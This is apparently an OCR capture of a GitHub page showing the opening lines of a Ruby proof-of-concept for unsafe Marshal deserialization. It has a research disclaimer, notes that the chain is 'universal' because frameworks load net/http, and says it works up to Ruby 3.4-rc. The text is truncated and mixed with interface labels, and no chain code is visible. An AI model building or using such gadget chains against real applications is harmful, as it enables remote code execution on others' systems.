
History
History
Latest
commit
Open
Edit and
124 lines (93
Code
symbols
raw
loc) · 5.01
Blame
KB
panel
actions
1
# Disclaimer:
File
2
# This software has been created purely for the p
metadata
3
# and is not intended to be used to attack system
4
# Project maintainers are not responsible or liab
and
5
controls
6
# This Ruby marshall unsafe deserialization proof
7
# It was observed to work up to Ruby 3.4-rc
8
# The majority of this chain was taken from https
9
10
# This module is required since the URI module is
11
# The assumption is that any web framework (like 
12
# Hence we can consider this gadget as "universal
13
require 'net/http'
14
15
Gem::SpecFetcher # Autoload 
16
17